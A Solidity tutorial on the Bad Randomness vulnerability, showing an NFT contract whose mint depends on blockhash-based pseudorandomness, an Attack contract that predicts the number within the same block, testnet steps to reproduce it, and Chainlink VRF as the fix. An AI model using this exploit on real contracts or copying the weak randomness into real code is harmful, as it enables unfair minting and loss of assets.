WTF Solidity S07. Bad Randomness
Recently, I have been revisiting Solidity, consolidating the finer details, and writing "WTF Solidity" tutorials for newbies.
Twitter: @0xAA_Science | @WTFAcademy_
Community: Discord|Wechat|Website wtf.academy
Codes and tutorials are open source on GitHub: github.com/AmazingAng/WTF-Solidity
English translations by: @to_22X
In this lesson, we will discuss the Bad Randomness vulnerability in smart contracts and methods to prevent. This vulnerability is commonly found in NFT and GameFi projects, including Meebits, Loots, Wolf Game, etc.
Pseudorandom Numbers
Many applications on Ethereum require the use of random numbers, such as randomly assigning tokenId for NFTs, opening loot boxes, and determining outcomes in GameFi battles. However, due to the transparency and determinism of all data on Ethereum, it does not provide a built-in method for generating random numbers like other programming languages do with random(). As a result, many projects have to rely on on-chain pseudorandom number generation methods, such as blockhash() and keccak256().
Bad Randomness vulnerability: Attackers can pre-calculate the results of these pseudorandom numbers, allowing them to achieve their desired outcomes, such as minting any rare NFT they want instead of a random selection. For more information, you can read WTF Solidity 39: Pseudo-random Numbers.

Bad Randomness Example
Now let's learn about an NFT contract with the Bad Randomness vulnerability: BadRandomness.sol.
contract BadRandomness is ERC721 {
uint256 totalSupply;
// Constructor, initializes the name and symbol of the NFT collection
constructor() ERC721("", ""){}
// Mint function: can only mint when the input luckyNumber is equal to the random number
function luckyMint(uint256 luckyNumber) external {
uint256 randomNumber = uint256(keccak256(abi.encodePacked(blockhash(block.number - 1), block.timestamp))) % 100; // get bad random number
require(randomNumber == luckyNumber, "Better luck next time!");
_mint(msg.sender, totalSupply); // mint
totalSupply++;
}
}
It has a main minting function called luckyMint(), where users input a number between 0-99. If the input number matches the pseudorandom number randomNumber generated on the blockchain, the user can mint a lucky NFT. The pseudorandom number is claimed to be generated using blockhash and block.timestamp. The vulnerability lies in the fact that users can perfectly predict the generated random number and mint NFTs.
Now let's write an attack contract called Attack.sol.
contract Attack {
function attackMint(BadRandomness nftAddr) external {
// Pre-calculate the random number
uint256 luckyNumber = uint256(
keccak256(abi.encodePacked(blockhash(block.number - 1), block.timestamp))
) % 100;
// Attack using the luckyNumber
nftAddr.luckyMint(luckyNumber);
}
}
The parameter in the attack function attackMint() is the address of the BadRandomness contract. In it, we calculate the random number luckyNumber and pass it as a parameter to the luckyMint() function to complete the attack. Since attackMint() and luckyMint() are called in the same block, the blockhash and block.timestamp are the same, resulting in the same random number generated using them.
Reproduce on Remix
Since the Remix VM does not support the blockhash function, you need to deploy the contract to an Ethereum testnet for reproduction.
Deploy the
BadRandomnesscontract.Deploy the
Attackcontract.Pass the address of the
BadRandomnesscontract as a parameter to theattackMint()function of theAttackcontract and call it to complete the attack.Call the
balanceOffunction of theBadRandomnesscontract to check the NFT balance of theAttackcontract and confirm the success of the attack.
How to Prevent
To prevent such vulnerabilities, we often use off-chain random numbers provided by oracle projects, such as Chainlink VRF. These random numbers are generated off-chain and then uploaded to the blockchain, ensuring that the numbers are unpredictable. For more information, you can read WTF Solidity 39: Pseudo-random Numbers.
Summary
In this lesson, we introduced the Bad Randomness vulnerability and discussed a simple method to prevent it: using off-chain random numbers provided by oracle projects. NFT and GameFi projects should avoid using on-chain pseudorandom numbers for lotteries to prevent exploitation by hackers.